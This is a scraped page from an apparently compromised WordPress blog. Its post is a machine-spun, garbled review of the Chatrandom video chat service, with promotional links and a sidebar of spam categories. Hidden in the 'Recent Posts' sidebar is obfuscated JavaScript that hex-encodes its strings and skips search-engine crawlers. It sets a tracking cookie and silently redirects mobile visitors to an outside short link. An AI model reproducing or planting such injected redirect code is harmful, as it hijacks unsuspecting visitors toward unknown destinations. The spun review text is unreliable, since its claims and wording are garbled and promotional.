<li>That&#8217;s exactly why I even have never ever regretted simple selection to affix it.</li>
</ul>
<p>You obtain the appliance, click the beginning chat button, and that&#8217;s all. Users do not have to pay to search for interlocutors. However, it just isn&#8217;t uncommon in plenty of comparable courting services. Now you need to use the service even without registration. Users who have been utilizing the appliance for greater than a yr declare their satisfaction. They say that Chatrandom has turned out to be unusual and exciting.</p>
<h2>In Addition To, You Could Have The Search Filters</h2>
<p>The chatbox permits communicating with each of the 4 members privately. To switch to the following consumer, you must click on an arrow-like icon discovered on the site. Having been genuinely shocked to verify out this a flexible relationship software program. I&#8217;ve become signed up for twelve months currently. After a number of average dates, i came across our great complement. It just occurred two months prior to now, and we&#8217;re nonetheless feel great alongside. I&#8217;m not likely appearing past that right now.</p>
<p>This on-line chatting platform has confirmed to be environment friendly. There are thousands of active customers on the positioning every day, which implies that the service is sweet. The platform permits people to attach and communicate immediately, which is what most customers love. The Chatrandom platform is also user-friendly, and it contains a simple yet operational show. The only problem on this chatting platform is the security of the customers. The web site doesn&#8217;t assure a safe and violent-free place for users to chat. The worst half is that individuals who interact in malicious activities on the site are anonymous.</p>
<p>Once confirmed, your account will be wiped off Chatrandom. The delete account option is meant only for registered members as they are the ones with saved data on Chatrandom.com. That stated, signing up on Chatrandom is quite simple and could be carried out in about 2 minutes tops. You are allowed to sign up by way of an lively email address, Facebook, or Goggle Plus. Choosing Facebook means particulars needed on your profile; that is, gender and location are automatically filled out. Whereas, using your e-mail would require that you just verify by clicking the hyperlink connected to the affirmation message despatched to your mail. After doing this, your account is prepared for use.</p>
<h3>Highlights Of Chatrandom</h3>
<p>If a consumer just isn&#8217;t excited about sharing their video, they can at all times flip it off in just a faucet of a button. Almost every facet of the Chatrandom is accessible inside seconds. This service membership possesses a basic design and magnificence and navigation. Paid packages is cheap, and chattering decisions are convenient. Those viewing are reasonable, with numerous fascinating prospects.</p>
<h3>Chatrandom Faq</h3>
<p>Therefore, I&#8217;m going to get a romantic date conventional appreciate distinctive activities. I like this software since it shouldn&#8217;t make an effort me personally with overwhelming checks. In all honesty, I do not rely on compatibility considering numerous studies since everybody accustomed lay quite often <a href="https://chatiw.one/chatrandom/">chatradome</a>. Personally, It&#8217;s preferable to talk and enquire issues, producing dialogs natural. This web page incorporates the performance I must know simple internet couples finest earlier than heading completely. We suspect those who grumble about crawlers on this website.</p>
<p>It established a lot much less quickly, nonetheless it was really crystal clear there was some factor directly. Thus, I can say just nutrients on this internet website. In parallel, I stumbled onto that numerous men and women have grievances. Okay, I counsel that you stop setting up these castles in everybody&#8217;s ideas. Everybody should be exceedingly aware if getting individuals on the web. So, if you go together with glorious commonsense, we&#8217;ll positively get cheap video games, at minimal to ponder.</p>
<p>Online courting websites just isn&#8217;t tough and engaging for me. Besides, I do believe that it absolutely is more secure. All info that customers present is stored on secure servers. Any payment transactions by way of the Chatrandom service supplier are encrypted utilizing SSL technology. It allows them to access certain components of Chatrandom. Only customers are liable for maintaining the password for the service. This part of the internet site is for bisexuals, homosexuals, and other like-minded people.</p>
<h2>Are You Able To Attempt Chatrandom For Free?</h2>
<p>The website are a nice location to see someone if you&#8217;ve obtained no want or likelihood to create brand-new colleagues brick and mortar. I do believe extra users is real since, myself We, have not ever ran into scammers. It&#8217;s an enthralling system simply where I&#8217;ve glad more people and have now had higher real-life dates than many other internet sites provides. The matchmaking technique is reasonable, implies no ton and junk e-mail your instrument panel. You can easily change filter techniques when and use other configurations develop the experiences definitely greatest. It helped myself restore management of the romantic life and sparkle as quickly as more relating to the internet dating world. I don&#8217;t think-so, since will depend on a persona.</p>
<p>You cannot guarantee it is all-in a point in time, and a few weeks of texting is often necessary to setup a meetup. I haven&#8217;t any textual content to describe simple perceptions. Nobody can&#8217;t truly assume how useful and game-changing your 1st great match could be. Extremely anticipating our private then go regular. For the current time, we discuss, and this additionally alternative is kind of simple. It&#8217;s like a wild card for individuals who can&#8217;t view one another right now.</p>
<p>For those who usually are not tech-savvy, permit us to elucidate. Hackers can hijack the information you&#8217;re sending over an unencrypted connection. They can see what data you are sending, corresponding to pictures, movies, texts, and credentials. That means they will probably steal your knowledge. With encryption in place, you possibly can relaxation easy that your connection is well-protected. The best value is the 1-month plan that prices $18. But if you need to see what Chatrandom has to offer for premium members earlier than you commit, the 1-week plan is a safer choice.</p>
<p>It&#8217;s very straightforward to it&#8217;s the proper time, supplied that you include efficient and admire extra folks. Several nice dates will do for me thus far, and I&#8217;m looking and waiting round a lot more adventures before centering on a potential life associate. I notice that our site attempt completely worthy of the desired targets. The city occurs to be fine, and no person tries to put beneath your complexion. Very, I feel safe possessing utilizing the internet plenty of enjoyable together with my buddies. We become a couple of things to discuss, and so the goes I&#8217;ve have comprise really stimulating. Thus, I&#8217;m satisfied with simple pub, and a practical price are an extra benefit.</p>
<p>I am unable to talk about definitely on the good causes for this unhealthy since every circumstance just isn&#8217;t the same. Nevertheless, some point is extremely essential in going out with, i do believe. It comes to a chance to turn into practical about travel time. Locality performs a role, and you will have a minimal alternative to have a date each time the individual you like schedules far. So many individuals are busy, and they also won&#8217;t drive for a number of occasions to get to know you in person. This website let achieving people in your city that indirectly works well for hookups, on a daily basis romance, and pleasant. I don&#8217;t data the software is wonderful for long-term affairs since I&#8217;m not just into purchasing for a life mate.</p>
<p>In 2011, the app’s creators released the preliminary version. As a result, millions of people utilise this courting web site every month. No prolonged registration is required while using the programme from your pc. The user will be required to complete a short registration course of to find a way to utilise the mobile model.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-05-27T15:42:55+00:00">May 27, 2022</time></span><span class="byline">By <a href="https://gpcpetro.com/index.php/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://gpcpetro.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-3624 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://gpcpetro.com/index.php/2022/05/27/best-courting-sites-for-actual-relationships-and-love-in-2022/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Best Courting Sites For Actual Relationships And Love In 2022</p></a></div><div class="nav-next"><a href="https://gpcpetro.com/index.php/2022/05/27/9-live-bird-feeder-cams-from-all-over-the-world/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">9 Live Bird Feeder Cams From All Over The World</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Posts</h2>



<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://gpcpetro.com/index.php/2026/01/21/avancerede-strategier-til-at-maksimere-dine-2/">Avancerede strategier til at maksimere dine gevinster i casinoet</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/21/den-komplette-oversigt-over-casinospil-og-deres/">Den komplette oversigt over casinospil og deres strategi</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/21/exploring-the-heartbeat-of-local-casino-culture-a/">Exploring the heartbeat of local casino culture A deep dive into community connections</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/21/understanding-responsible-gambling-essential-tips-4/">Understanding responsible gambling essential tips for a safe experience</a></li>
<li><a href="https://gpcpetro.com/index.php/2026/01/21/getting-started-with-casino-games-a-beginner-s/">Getting started with casino games A beginner&#8217;s guide to winning strategies</a></li>
</ul></div></div>
</section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://gpcpetro.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-6" class="widget widget_block">
<div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Categories</h2>


<ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-185"><a href="https://gpcpetro.com/index.php/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://gpcpetro.com/index.php/category/1/">1</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://gpcpetro.com/index.php/category/10/">10</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://gpcpetro.com/index.php/category/6/">6</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://gpcpetro.com/index.php/category/a16z-generative-ai-2/">a16z generative ai</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://gpcpetro.com/index.php/category/adult-sex-chat/">Adult Sex Chat</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://gpcpetro.com/index.php/category/bahsegel-2/">Bahsegel</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://gpcpetro.com/index.php/category/beautiful-women/">beautiful women</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://gpcpetro.com/index.php/category/best-asian-women/">best asian women</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://gpcpetro.com/index.php/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://gpcpetro.com/index.php/category/best-dating-sites-for-over-40/">best dating sites for over 40</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://gpcpetro.com/index.php/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://gpcpetro.com/index.php/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://gpcpetro.com/index.php/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://gpcpetro.com/index.php/category/brides/">brides</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://gpcpetro.com/index.php/category/brides-for-sale/">brides for sale</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://gpcpetro.com/index.php/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://gpcpetro.com/index.php/category/casino-online-austria/">Casino Online Austria</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://gpcpetro.com/index.php/category/casinos/">Casinos</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://gpcpetro.com/index.php/category/cheese/">cheese</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gpcpetro.com/index.php/category/chinese-bride/">chinese bride</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://gpcpetro.com/index.php/category/crypto-trading/">Crypto Trading</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://gpcpetro.com/index.php/category/dating-latina-woman/">dating latina woman</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://gpcpetro.com/index.php/category/dating-sites/">dating sites</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://gpcpetro.com/index.php/category/dating-tips/">Dating Tips</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://gpcpetro.com/index.php/category/dating-woman/">dating woman</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://gpcpetro.com/index.php/category/dating-women/">dating women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://gpcpetro.com/index.php/category/dec-bh-common/">dec_bh_common</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://gpcpetro.com/index.php/category/dec-pb-common/">dec_pb_common</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://gpcpetro.com/index.php/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://gpcpetro.com/index.php/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://gpcpetro.com/index.php/category/family/">family</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://gpcpetro.com/index.php/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://gpcpetro.com/index.php/category/foreign-women/">foreign women</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://gpcpetro.com/index.php/category/forex-education-5/">Forex Education</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://gpcpetro.com/index.php/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://gpcpetro.com/index.php/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://gpcpetro.com/index.php/category/giochi1/">giochi1</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://gpcpetro.com/index.php/category/hookup-friend-finder/">Hookup Friend Finder</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://gpcpetro.com/index.php/category/hookup-online/">Hookup Online</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://gpcpetro.com/index.php/category/interracial-dating/">interracial dating</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://gpcpetro.com/index.php/category/japanese-women/">japanese women</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://gpcpetro.com/index.php/category/jeux/">Jeux</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://gpcpetro.com/index.php/category/jeux1/">jeux1</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://gpcpetro.com/index.php/category/jeuz/">jeuz</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://gpcpetro.com/index.php/category/judi-online/" title="Judi Online">Judi Online</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://gpcpetro.com/index.php/category/judi-slot/" title="Judi Slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://gpcpetro.com/index.php/category/latin-women/">latin women</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://gpcpetro.com/index.php/category/legalni-bukmacherzy-2022/">legalni bukmacherzy 2022</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://gpcpetro.com/index.php/category/legalny-bukmacher-w-polsce/">legalny bukmacher w polsce</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://gpcpetro.com/index.php/category/love/">love</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://gpcpetro.com/index.php/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://gpcpetro.com/index.php/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://gpcpetro.com/index.php/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://gpcpetro.com/index.php/category/management/" title="management">management</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://gpcpetro.com/index.php/category/missing-dll-files-3/">Missing Dll Files</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://gpcpetro.com/index.php/category/news/">News</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gpcpetro.com/index.php/category/nlp-news/">NLP News</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://gpcpetro.com/index.php/category/nov-hitech-advisor-com-upd/">nov_hitech-advisor.com_upd</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://gpcpetro.com/index.php/category/nov-pb-chez-monia-com/">nov_pb_chez-monia.com</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://gpcpetro.com/index.php/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://gpcpetro.com/index.php/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://gpcpetro.com/index.php/category/nov6/">nov6</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://gpcpetro.com/index.php/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://gpcpetro.com/index.php/category/online-casino-3/">Online Casino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://gpcpetro.com/index.php/category/online-casino-4/">Online Casino</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://gpcpetro.com/index.php/category/online-casinos-greece/">Online casinos Greece</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://gpcpetro.com/index.php/category/online-casinos-met-echt-geld/">Online Casinos met Echt Geld</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://gpcpetro.com/index.php/category/online-casinos-osterreich/">Online Casinos Österreich</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://gpcpetro.com/index.php/category/online-hookup-sites/">online hookup sites</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://gpcpetro.com/index.php/category/online-kasina/">Online Kasina</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://gpcpetro.com/index.php/category/open-dll-files/">Open Dll Files</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://gpcpetro.com/index.php/category/payday-loans/">Payday Loans</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://gpcpetro.com/index.php/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://gpcpetro.com/index.php/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://gpcpetro.com/index.php/category/real-hookup-sites/">real hookup sites</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://gpcpetro.com/index.php/category/resources/">Resources</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://gpcpetro.com/index.php/category/romanian-online-casinos/">Romanian online casinos</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://gpcpetro.com/index.php/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://gpcpetro.com/index.php/category/sex-chat-sites/">sex chat sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://gpcpetro.com/index.php/category/sex-websites/">sex websites</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://gpcpetro.com/index.php/category/slot-online/" title="Slot Online">Slot Online</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://gpcpetro.com/index.php/category/slot88/" title="Slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://gpcpetro.com/index.php/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://gpcpetro.com/index.php/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://gpcpetro.com/index.php/category/test/">test</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://gpcpetro.com/index.php/category/top-chinese-dating-site/">top chinese dating site</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://gpcpetro.com/index.php/category/top-online-casinos/">TOP Online Casinos</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://gpcpetro.com/index.php/category/top-sex-sites/">top sex sites</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://gpcpetro.com/index.php/category/tophookupdatingsites-net-top-hookup-dating-sites/">tophookupdatingsites.net top hookup dating sites</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://gpcpetro.com/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://gpcpetro.com/index.php/category/unwanted-ads-removal/">Unwanted Ads Removal</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://gpcpetro.com/index.php/category/wealthy-dating-sites/">wealthy dating sites</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://gpcpetro.com/index.php/category/what-is-nlp/">What is NLP?</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://gpcpetro.com/index.php/category/women-dating/">women dating</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://gpcpetro.com/index.php/category/women-for-marriage/">women for marriage</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://gpcpetro.com/index.php/category/writing-and-speaking/" title="writing and speaking">writing and speaking</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://gpcpetro.com/index.php/category/finteh/">Финтех</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://gpcpetro.com/index.php/category/page/">おすすめのオンラインカジノ</a>
</li>
</ul></div></div>
</section><section id="block-5" class="widget widget_block">
<div class="wp-container-3 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Archives</h2>


<ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://gpcpetro.com/index.php/2026/01/'>January 2026</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/12/'>December 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/11/'>November 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/10/'>October 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/09/'>September 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/08/'>August 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/07/'>July 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/06/'>June 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/05/'>May 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/04/'>April 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/03/'>March 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/02/'>February 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2025/01/'>January 2025</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/12/'>December 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/11/'>November 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/10/'>October 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/07/'>July 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/06/'>June 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/05/'>May 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/04/'>April 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/03/'>March 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/02/'>February 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2024/01/'>January 2024</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/12/'>December 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/11/'>November 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/10/'>October 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/09/'>September 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/08/'>August 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/07/'>July 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/06/'>June 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/05/'>May 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/04/'>April 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/03/'>March 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/02/'>February 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2023/01/'>January 2023</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/11/'>November 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/10/'>October 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/07/'>July 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/06/'>June 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/05/'>May 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/04/'>April 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/03/'>March 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/02/'>February 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2022/01/'>January 2022</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/12/'>December 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/11/'>November 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2021/10/'>October 2021</a></li>
	<li><a href='https://gpcpetro.com/index.php/2020/12/'>December 2020</a></li>
	<li><a href='https://gpcpetro.com/index.php/2019/10/'>October 2019</a></li>
</ul></div></div>
</section><section id="block-4" class="widget widget_block">
<div class="wp-container-4 wp-block-group"><div class="wp-block-group__inner-container">
<h2>Recent Comments</h2>


<ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://gpcpetro.com/index.php/2022/04/27/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div>
